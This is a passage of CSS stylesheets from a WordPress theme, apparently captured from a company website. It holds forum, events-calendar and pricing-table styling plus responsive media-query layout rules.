	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.tm-dark-layout .bbp-login-form fieldset {
	border: 1px solid rgba(255, 255, 255, 0.20);
	background-color: rgba(255, 255, 255, 0.10);
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-submit-wrapper .button:hover,
.widget .bbp-logged-in .button:hover{
	background-color:transparent;
}
.bbp-breadcrumb-sep {
    padding: 0 5px;
}
.tm-dark-layout #bbpress-forums div.odd, 
.tm-dark-layout #bbpress-forums ul.odd {
	background-color: rgba(255, 255, 255, 0.15);
}
.tm-dark-layout #bbpress-forums div.even, 
.tm-dark-layout #bbpress-forums ul.even {
	background-color: rgba(255, 255, 255, 0.10);
}
.tm-dark-layout #bbpress-forums li.bbp-body ul.forum, 
.tm-dark-layout #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid rgba(255, 255, 255, 0.20);
}
/*.tm-dark-layout #bbpress-forums li.bbp-header, */
.tm-dark-layout #bbpress-forums li.bbp-footer {
	background: rgba(255, 255, 255, 0.1);
	border-top: 1px solid rgba(255, 255, 255, 0.20);
}
.tm-dark-layout div.bbp-template-notice.info {
	border: 1px solid rgba(255, 255, 255, 0.20);
	background-color: rgba(255, 255, 255, 0.1);
	color:#fff;
}
.tm-dark-layout #content #bbpress-forums ul.bbp-forums,
.tm-dark-layout #content #bbpress-forums ul.bbp-topics{
	border: 1px solid rgba(255, 255, 255, 0.20);
}

/**
 * 25. Events Calendar
 * ----------------------------------------------------------------------------
 */ 
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}

.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events{
	padding:25px;
	border:1px solid #eaeaea;
	margin-bottom:30px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow:hidden;
}
.tm-dark-layout .tribe-events-loop .type-tribe_events.tribe-events-last {
    border-bottom: 1px solid #eaeaea;
}
.single-tribe_events h1.tribe-events-single-event-title {
    display: none;
}
.tribe-events-schedule h2 {
    display: inline-block;
    font-size: 19px;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.item-thumbnail .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 200px;
	right: -63px;
}
.item-thumbnail .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border:1px solid transparent;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{
	background-color:transparent;	
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
}
.tribe-events-back {	
	float: left;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	color:#fff;
}
.tribe-events-back {
	margin-top: 16px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#2d2d2d;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {
	border: 1px solid #e3e3e3;
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.tm-dark-layout.single-tribe_events .tribe-events-event-meta,
.tm-dark-layout .tribe-events-list .tribe-events-event-cost span,
.tm-dark-layout .tribe-events-list .vevent.hentry,
.tm-dark-layout #tribe-events-bar #tribe-bar-form,
.tm-dark-layout #tribe-events-bar #tribe-bar-form {
	border: 1px solid rgba(255, 255, 255, 0.2);
}
.tm-dark-layout.single-tribe_events .tribe-events-event-meta,
.tm-dark-layout #tribe-bar-form #tribe-bar-views,
.tm-dark-layout #tribe-events-bar #tribe-bar-collapse-toggle, 
.tm-dark-layout #tribe-events-bar #tribe-bar-form, 
.tm-dark-layout #tribe-events-bar .tribe-bar-views-inner{
	background: rgba(255, 255, 255, 0.1);
}
.tm-dark-layout #tribe-bar-form #tribe-bar-views,
.tm-dark-layout #tribe-events-bar .tribe-bar-views-inner,
.tm-dark-layout #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{
	background: none;
}
.tm-dark-layout #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
.tm-dark-layout #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
	background: rgba(0, 0, 0, 0.26);
}
.tm-dark-layout #tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child,
.tm-dark-layout #tribe-bar-views .tribe-bar-views-list{
	border:none;
}
.tm-dark-layout #tribe-bar-form #tribe-bar-views+.tribe-bar-filters{
	border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.tm-dark-layout.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.tm-dark-layout #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{
	color: #fff;
}
.tm-dark-layout .tribe-events-list-separator-month:after {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.tm-dark-layout .tribe-events-list-separator-month span {
	background-color: #000000;	
	color: #fff;
}
.tm-dark-layout.events-list #tribe-events-footer, 
.tm-dark-layout.single-tribe_events #tribe-events-footer, 
.tm-dark-layout.tribe-events-day #tribe-events-footer, 
.tm-dark-layout.tribe-events-map #tribe-events-footer, 
.tm-dark-layout.tribe-events-photo #tribe-events-footer{
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}
 /* Dark Layout Events */
 .tm-dark-layout .tribe-common .tribe-common-h5,
.tm-dark-layout .tribe-common .tribe-common-h6,
.tm-dark-layout .tribe-events button.tribe-events-c-top-bar__datepicker-button:focus,
.tm-dark-layout .tribe-events button.tribe-events-c-top-bar__datepicker-button:hover,
.tm-dark-layout .tribe-events button.tribe-events-c-top-bar__datepicker-button,
.tm-dark-layout .tribe-common .tribe-common-b3,
.tm-dark-layout .tribe-events .tribe-events-calendar-latest-past__event-datetime,
.tm-dark-layout .tribe-events .tribe-events-calendar-latest-past__event-date-tag-month,
.tm-dark-layout .tribe-events .tribe-events-calendar-latest-past__event-date-tag-year {
	color: #ffffff;
}
.tm-dark-layout .tribe-common .tribe-common-b2{
    color: rgba(255,255,255,.75);
}
.tm-dark-layout .tribe-common .tribe-common-c-btn-border-small, .tribe-common a.tribe-common-c-btn-border-small {
    color: var(--tec-color-text-secondary) !important;
}
 
/**
 * 26. Pricing Table
 * ----------------------------------------------------------------------------
 */  
.ptp-col {
	position: relative;
}
div.ptp-plan {
	padding: 15px 0px !important;
	height: 60px !important;
	line-height: 30px;
	color:#fff !important;
	background-color:#242424 !important;
	text-transform: uppercase;
}
div.ptp-price {
	padding: 15px 0px !important;
	height: 90px !important;
	line-height: 56px;
	color: #fff !important;
	background-color: #363636 !important;
	font-size: 50px !important;
	font-weight: 700 !important;
}
div.ptp-bullet-item {
	color:#6b6b6b !important;
	font-size: 16px !important;
}
div.ptp-price span.mo {
	font-size:15px;
	vertical-align:baseline;
}
div.ptp-price sup {
	font-size: 15px;
	vertical-align: baseline;
	top: -1px;
	padding-right: 3px;
}
div.ptp-cta {
	background-color:#f5f5f5 !important;
}
div.ptp-bullet-item {
	border-bottom: 1px solid #EBEBEB !important;
}
.tm-dark-layout div.ptp-bullet-item {
	border-bottom: 1px solid rgba(255, 255, 255, 0.20) !important;
	background-color: rgba(255, 255, 255, 0.10) !important;
}
.tm-dark-layout div.ptp-item-container {
	border: 1px solid rgba(235, 235, 235, 0.20) !important;
}
.tm-dark-layout div.ptp-cta {
	background-color: rgba(255, 255, 255, 0.10) !important;
}
.tm-dark-layout div.ptp-bullet-item{
	color: #fff !important;
}
a.ptp-button{
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}
div.ptp-item-container {
	border: 1px solid #EBEBEB !important;
} 
a.ptp-button {
	background-color: #242424 !important;
	border-bottom: 0px !important;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 15px !important;
	font-weight: 600 !important;
	padding: 15px 0px !important;
	height: 45px !important;
}
.ptp-col.ptp-highlight {
	margin-top: 27px;
}
.ptp-highlight a.ptp-button:hover {
	background-color: #242424 !important;
}
div.ptp-most-popular {
	display:none;
} 






/****** END of style.css ******/

--- FILE ---
content_type: text/css
request_url: https://www.grsinformatica.com/wp-content/themes/howes/css/responsive.css?ver=6.9
body_size: 3557
content:
@media (max-width: 1200px){	
/*------------------------------------------------------------------
[Table of contents]



1. Navigation
2. ThemeMount Team page 
-------------------------------------------------------------------*/	
	
	

  
 /**
 *  1. ThemeMount Team page 
 * ----------------------------------------------------------------------------
 */
 	
	.thememount-fbar-box .row .col-lg-3:nth-child(1) {
   		width: 24% !important;
	}
	.thememount-fbar-box .row .col-lg-3:nth-child(4) {
		width: 16% !important;
	}
	.thememount-fbar-box .row .col-lg-3:nth-child(2), 
	.thememount-fbar-box .row .col-lg-3:nth-child(3) {
		width: 30% !important;
	}	
	.thememount-content-team-search-box h2 {		
		font-size: 18px;
	}
	.thememount-content-team-search-box .row .col-lg-3:nth-child(1) {
		width: 25% !important;
	}
	.thememount-content-team-search-box .row .col-lg-3:nth-child(2), 
	.thememount-content-team-search-box .row .col-lg-3:nth-child(3) {
		width: 27% !important;
	}
	.thememount-content-team-search-box .row .col-lg-3:nth-child(4) {
		width: 21% !important;
	}
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2) {
		width: 61% !important;
	}
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3) {
		width: 15% !important;
	}
	.thememount-fbar-box .search_field select, 
	.thememount-content-team-search-box .search_field select{
		width: 124%;
	}
	.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2){
		width: 54% !important;
	}
	.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3) {
		width: 20% !important;
	}
	
	/*No image setting*/
	.thememount-page-full-width .thememount-blog-col-two .thememount-proj-noimage{
			height: 253px;
			line-height: 253px;
	}
	.thememount-sidebar-left .thememount-blog-col-two .thememount-proj-noimage, 
	.thememount-sidebar-right .thememount-blog-col-two .thememount-proj-noimage {
		height: 185px;
		line-height: 185px;
	}	
	.thememount-page-full-width .thememount-blog-col-three .thememount-proj-noimage{
		height: 165px;
		line-height: 165px;
	}
	.thememount-sidebar-left .thememount-blog-col-three .thememount-proj-noimage,
	.thememount-sidebar-right .thememount-blog-col-three .thememount-proj-noimage{	
		height: 116px;
		line-height: 116px;
	}
	.thememount-page-full-width .thememount-blog-col-four .thememount-proj-noimage{
		height: 120px;
		line-height: 120px;
	}
	
	
	.thememount-wide.thememount-sticky-footer .site-footer{
		position:inherit;
	}
	.thememount-wide.thememount-sticky-footer .site-main{
		margin-bottom: auto !important;
	}
	
}

@media (max-width: 995px){		

/*------------------------------------------------------------------
[Table of contents]


1. Header Section
2. Navigation
3. Body Content
4. ThemeMount Team page 
-------------------------------------------------------------------*/	


/**
 * 1. Header Section
 * ----------------------------------------------------------------------------
 */
	/*Topbar menu*/
 	.thememount-flexible-width-left, .thememount-flexible-width-right{
		display:block;
	}	
	.thememount-fbar-box-w .widget {	
		margin-bottom: 22px;
	}
 
 	.thememount-header-style-3 #navbar .main-navigation{
		width: 750px;
	}
 
 

/**
 * 2. Navigation
 * ----------------------------------------------------------------------------
 */

	/* when  header dark */	
	/*.header-text-color-white .toggled-on ul.nav-menu > li:hover > a, 	
	.header-text-color-white .toggled-on ul.nav-menu li li:hover > a, 	
	.header-text-color-white .toggled-on div.nav-menu > ul > li:hover > a, 	
	.header-text-color-white .toggled-on div.nav-menu > ul li li:hover > a,	
	.header-text-color-white .toggled-on ul.nav-menu li li a	{		
		color: rgba(255, 255, 255, 0.95);
	}*/	


/**
 * 3. Body Content 
 * ----------------------------------------------------------------------------
 */	

	.wpb_call_to_action .table-row {
		display: block;
	}
	.wpb_call_to_action {
		display: block;
	}
	.cta_align_left .thememount-cta-content-wrapper, 
	.cta_align_left .thememount-cta-button-wrapper, 
	.cta_align_right .thememount-cta-content-wrapper, 
	.cta_align_right .thememount-cta-button-wrapper {
		display:block;
		text-align: center;
	}
	.cta_align_left .thememount-cta-button-wrapper, 
	.cta_align_right .thememount-cta-button-wrapper {
		margin-top: 10px;
		display: block;
		padding-left:0px;
	}	
	.headingblock, 
	.breadcrumbblock {
		display: table-cell;
	}	
	.footer .widget {
		margin-bottom: 0px;
	}	
	.site-footer .widget-area:last-child {
		margin-bottom: 40px;
	}	
	.site-footer .widget-area {
		min-height: 350px;
	}	
	body.thememount-sidebar-right .site-main #primary.content-area,
	body.thememount-sidebar-right.tax-team_group .site-main #primary.content-area,
	.tax-team_group .site-main .thememount-team-group-left {
		padding-right: 15px!important;
		border-right: 0px;
		margin-top: 0px;
	}
	body.tax-portfolio_category .site-main .tm-taxonomy-left,
	body.tax-portfolio_category .site-main .tm-taxonomy-right {
		border:0px;
		padding-left:0px !important;
		padding-right:0px !important;
	}
	#sidebar-right .widget{
		padding-left:0px;
	}		
	.site-main #sidebar-left.sidebar{
		border-right: 0px;
	}	
	.sidebar .search-form:after{
		display:none;
	}		
	.site-main #sidebar-right.sidebar{
		border-left: 0px;
	}	
	#sidebar-left .widget{
		padding-right: 0px;
	}	

	.thememount-twitterbar-list.owl-carousel .owl-wrapper-outer{
		width: 100%;
	}
	
	.thememount-post-right .tm-date-wrapper {
		display:inline-block;
		color: #999;
	}
	.thememount-post-left{
		display:none;
	}
	.thememount-post-right{
		margin-left:0px;
	}
	
	.site-main #sidebar-left.sidebar, body.tax-portfolio_category .site-main .tm-taxonomy-left{
		float: none;
	}
	
/**
 * 4. ThemeMount Team page
 * ----------------------------------------------------------------------------
 */	

	.tax-team_group .site-main .thememount-team-group-right {
		padding-left: 15px !important;
		border-left: none;
		margin-left: 0px;
		margin-top: 60px;
	}
	.tax-team_group .site-main .thememount-team-group-left{
		padding-top:0px;
	}	
	.thememount-fbar-box .row .col-lg-3:nth-child(2), 
	.thememount-fbar-box .row .col-lg-3:nth-child(3) {
		width: 24% !important;
	}
	.thememount-fbar-box .row .col-lg-3:nth-child(1) {
		width: 32% !important;
	}
	.thememount-fbar-box .row .col-lg-3:nth-child(4) {
		width: 20% !important;
	}	
	.thememount-content-team-search-box h2 {		
		font-size: 18px;
	}
	.thememount-content-team-search-box .row .col-lg-3:nth-child(1) {
		width: 26% !important;
	}
	.thememount-content-team-search-box .row .col-lg-3:nth-child(2), 
	.thememount-content-team-search-box .row .col-lg-3:nth-child(3) {
		width: 27% !important;
	}
	.thememount-content-team-search-box .row .col-lg-3:nth-child(4) {
		width: 20% !important;
	}
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-3:nth-child(1) {
		width: 30% !important;
	}	
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2){
		width: 51% !important;
	}	
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3){
		width: 19% !important;
	}	
	.selectstyle {
		margin-bottom: 15px !important;
	}
		
	/*No image setting*/
	.thememount-page-full-width .thememount-blog-col-two .thememount-proj-noimage,
	.thememount-page-full-width .thememount-blog-col-three .thememount-proj-noimage,
	.thememount-page-full-width .thememount-blog-col-four .thememount-proj-noimage{
			height: 194px;
			line-height: 194px;
	}
	.thememount-sidebar-left .thememount-blog-col-two .thememount-proj-noimage, 
	.thememount-sidebar-right .thememount-blog-col-two .thememount-proj-noimage {
		height: 185px;
		line-height: 185px;
	}	
	.thememount-sidebar-left .thememount-blog-col-three .thememount-proj-noimage,
	.thememount-sidebar-right .thememount-blog-col-three .thememount-proj-noimage{	
		height: 190px;
		line-height: 190px;
	}

	
/**
 * 4. Sidebar setting
 * ----------------------------------------------------------------------------
 */	
	.site-main #sidebar-right.sidebar{
		margin-top: 0px; 
	} 
	body.thememount-sidebar-left .site-main #primary.content-area {
		padding-left: 15px!important;
		border-left: none;
		float: none;
	} 
	body.thememount-sidebar-bothright .site-main #primary.content-area {
		padding-right: 15px!important;
		border-right: none;
		margin-right: 0px;
	}	
	body.thememount-sidebar-bothright .site-main #sidebar-left .widget{
		padding-left: 0px;
	}	
	body.thememount-sidebar-bothright .site-main #sidebar-left.sidebar {
		border-right: none;
		border-left: none;
	}	
	body.thememount-sidebar-bothright .site-main #sidebar-left.sidebar,
	body.thememount-sidebar-bothleft .site-main #sidebar-right.sidebar {
		border-right: none;
		border-left: none;
	}
	body.thememount-sidebar-bothleft .site-main #primary.content-area {
		padding-left: 15px!important;
		border-left: none;
	}
	body.thememount-sidebar-bothleft .site-main #sidebar-right .widget {
		padding-left: 0px;
		padding-right: 0px;
	}
	
	body.thememount-sidebar-both .site-main #primary.content-area {
		padding-right: 15px!important;
		border-right: none;
		margin-right: 0px;
		padding-left: 15px!important;
		border-left: none;
		margin-left: 0px;
	}
	body.thememount-sidebar-bothleft.tm-dark-layout .site-main #sidebar-right.sidebar, 
	body.thememount-sidebar-bothright.tm-dark-layout .site-main #primary.content-area, 
	body.thememount-sidebar-both.tm-dark-layout .site-main #primary.content-area, 
	body.thememount-sidebar-right.tm-dark-layout .site-main #primary.content-area, 
	.tm-dark-layout .site-main #sidebar-left.sidebar {
		border-right: none;
	}
	
	body.thememount-sidebar-bothleft.tm-dark-layout .site-main #primary.content-area, 
	body.thememount-sidebar-left.tm-dark-layout .site-main #primary.content-area, 
	body.thememount-sidebar-both.tm-dark-layout .site-main #primary.content-area, 
	.tm-dark-layout .site-main #sidebar-right.sidebar {
		border-left: none;
	}	
	body.thememount-sidebar-both .site-main #sidebar-left.sidebar,
	body.thememount-sidebar-both .site-main #primary.content-area {
		margin-left: 0% !important;
	}
	
	

	
	
}


@media only screen and (max-width: 767px){
	
/*------------------------------------------------------------------
[Table of contents]

1. Header Section
2. ThemeMount Team page 
3. Body Content
-------------------------------------------------------------------*/	
	
/**
 * 1. Header Section
 * ----------------------------------------------------------------------------
 */		
 
 	.thememount-header-style-2 #stickable-header .headerlogo,
	.headerlogo {
		float: none;
		width:300px;
	}
	.site-title {
		text-align: left;
	}
	.headercontent .headerlogo img {		
		max-width: 100%;
		height: auto;
	}
	
	body.kwayy-header-style-2 h1.site-title {
		width: auto;
		margin: 0;
	}

 
 
 
	.thememount-fbar-box .search_field select, 
	.thememount-content-team-search-box .search_field select{
		width: 110%;
	}
	.header-inner{
		height:auto;
	}	
	.thememount-tb-content.thememount-flexible-width-left,
	.thememount-tb-social.thememount-flexible-width-right{
		display:block;
		text-align:center;
	}

	.thememount-topbar .social-icons{		
		text-align:center;
	}		
	.thememount-team-box {
		margin-bottom:30px;
	}	
	.headingblock, 
	.breadcrumbblock {
		display:block;
		text-align:center;
	}
	.thememount-titlebar-main .breadcrumb-wrapper {
		text-align:center;
	}	
	.thememount-header-style-3 #navbar .main-navigation{
		width: auto;
	}	
	.w-search-input {
		width: 380px;
		height: 71px;
	}
	.w-search-input input {
		width: 360px;	
		font-size: 28px;
		height: 33px;
	}	
	
	
/**
 * 2. ThemeMount Team page 
 * ----------------------------------------------------------------------------
 */ 
	.thememount-fbar-box .row .col-lg-3:nth-child(1),
	.thememount-fbar-box .row .col-lg-3:nth-child(2), 
	.thememount-fbar-box .row .col-lg-3:nth-child(3),
	.thememount-fbar-box .row .col-lg-3:nth-child(4),	
	.thememount-content-team-search-box .row .col-lg-3:nth-child(1),
	.thememount-content-team-search-box .row .col-lg-3:nth-child(2), 
	.thememount-content-team-search-box .row .col-lg-3:nth-child(3),
	.thememount-content-team-search-box .row .col-lg-3:nth-child(4),
	.thememount-fbar-box .thememount-team-form-no-group  .row .col-lg-3:nth-child(1), 
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2), 
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3), 
	.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2),
	.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3){
		width: 100% !important;
	}
	.thememount-fbar-box .row .col-lg-3,
	.thememount-content-team-search-box  .row .col-lg-3,
	.thememount-fbar-box .thememount-team-form-no-group  .row .col-lg-3:nth-child(1),
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2),
	.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3),
	.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2) {
		margin-bottom:10px;
	}
	
/**
 * 3. Body Content
 * ----------------------------------------------------------------------------
 */		
	.thememount-blog-boxes-wrapper img.wp-post-image{
		width:100%;
	}
	.wpb_content_element, .rspacer, .wpb_column > .wpb_wrapper > .inside, .wpb_column > .wpb_wrapper > .wpb_content_element {
		margin-bottom: 25px;
	}	
	.site-footer .widget-area {
		min-height:inherit;
	}	
	.site-info,
	.thememount_footer_menu {
		text-align:center;
	}
	.footer .social-icons{
		display:block;	
	}

	.thememount-row-fullwidth-true .grid_section{
		display: block;		
	}
	.thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container{
		display: block;
		width: 100%;
	}
	.thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img{
		display:block;
	}	
	.thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container{
		background-image:none !important;
	}
	.site-main #sidebar-right.sidebar {
       margin-top: 0px;
    }
	

/* flexslider */		
	.flex-caption {
		bottom: 0;
	}	

/* woocommerce */
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals{
	  width: 100%;
}

.thememount-pagination {
  display: inline-block;
  float: none;
}




}
@media only screen and (max-width: 479px){
	
	.headerlogo,
	.thememount-header-style-2 #stickable-header .headerlogo {
		width:152px;
	}	
	.tm-header-invert .headerlogo {
		width:152px;
	}
	
	
	
	.top-contact li{
		display:block;
	}
	.top-contact li,
	.top-contact li:first-child{
		border:none;
	}
	.portfolio-wrapper .portfolio-box {
		width: 100%;
	}
	.owl-wrapper .portfolio-box {
		margin:0px;
	}	
	.owl-wrapper .owl-item > article {
		margin: 0px;
		padding: 0px 15px;
	}

}



@media (min-width: 1200px) {
	
/* Portfolio Five and Six Colum*/
.thememount-portfolio-boxes-wrapper.thememount-items-col-five .item .item-content,
.thememount-portfolio-boxes-wrapper.thememount-items-col-six .item .item-content {
	padding: 10px 9px;
}
.thememount-portfolio-boxes-wrapper.thememount-items-col-five .item .item-content h4,
.thememount-portfolio-boxes-wrapper.thememount-items-col-six .item .item-content h4  {
	font-size: 14px;
	padding-right: 40px;
}
.thememount-portfolio-boxes-wrapper.thememount-items-col-five .item .item-content .thememount-portfolio-likes,
.thememount-portfolio-boxes-wrapper.thememount-items-col-six .item .item-content .thememount-portfolio-likes {
	height: 30px;
	width: 30px;	
	line-height: 32px;
	font-size: 10px;
	top: calc(50% - 24px);
}

/* Team member Five and Six Colum*/
.thememount-team-wrapper.thememount-items-col-six .thememount-team-data,
.thememount-team-wrapper.thememount-items-col-five .thememount-team-data {
	padding: 10px 10px;
}
.thememount-team-wrapper.thememount-items-col-six .thememount-team-social-links a,
.thememount-team-wrapper.thememount-items-col-five .thememount-team-social-links a {
	width: 20px;
	height: 20px;
	border-radius: 20px;
	line-height: 20px;
	font-size: 12px;
}
.thememount-team-wrapper.thememount-items-col-six .thememount-team-box:hover .thememount-team-social-links,
.thememount-team-wrapper.thememount-items-col-five .thememount-team-box:hover .thememount-team-social-links {
	-webkit-transform: translateY(-35px);
	-moz-transform: translateY(-35px);
	-ms-transform: translateY(-35px);
	transform: translateY(-35px);
}


/* Testimonial Five and Six Colum*/
.thememount-testimonial-wrapper.thememount-items-col-six .thememount-tst-contarea-text:before,
.thememount-testimonial-wrapper.thememount-items-col-five .thememount-tst-contarea-text:before {
	top: 4px;
	font-size: 17px;
}
.thememount-testimonial-wrapper.thememount-items-col-six .thememount-testimonial-text .contarea,
.thememount-testimonial-wrapper.thememount-items-col-five .thememount-testimonial-text .contarea  {
	padding: 0px 10px 30px 16px;
}

/* Blog Five and Six Colum*/
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .thememount-entry-date,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .thememount-entry-date {
	width: 45px;
	height: 45px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .entry-date .entry-date,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .entry-date .entry-date{
	font-size: 18px;
	line-height: 11px;
	padding-bottom: 0px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .entry-month,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .entry-month  {
	font-size: 11px;
	font-weight: 500;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .thememount-postbox-small-date,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .thememount-postbox-small-date {
	right: 4px;
	top: 4px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .post-item .item-content,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .post-item .item-content {
	padding:10px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .post-item .item-content h4,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .post-item .item-content h4 {
	font-size: 14px;
}

}


@media (min-width: 768px) and (max-width: 991px) {

/* Team member Five and Six Colum*/
.thememount-team-wrapper.thememount-items-col-six .thememount-team-data,
.thememount-team-wrapper.thememount-items-col-five .thememount-team-data {
	padding: 10px 10px;
}
.thememount-team-wrapper.thememount-items-col-six .thememount-team-social-links a,
.thememount-team-wrapper.thememount-items-col-five .thememount-team-social-links a {
	width: 20px;
	height: 20px;
	border-radius: 20px;
	line-height: 20px;
	font-size: 12px;
}	
.thememount-team-wrapper.thememount-items-col-six .thememount-team-box:hover .thememount-team-social-links,
.thememount-team-wrapper.thememount-items-col-five .thememount-team-box:hover .thememount-team-social-links {
	-webkit-transform: translateY(-35px);
	-moz-transform: translateY(-35px);
	-ms-transform: translateY(-35px);
	transform: translateY(-35px);
}

	
/* Blog Five and Six Colum*/	
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .thememount-entry-date,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .thememount-entry-date {
	width: 45px;
	height: 45px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .entry-date .entry-date,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .entry-date .entry-date{
	font-size: 18px;
	line-height: 11px;
	padding-bottom: 0px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .entry-month,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .entry-month  {
	font-size: 11px;
	font-weight: 500;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .thememount-postbox-small-date,
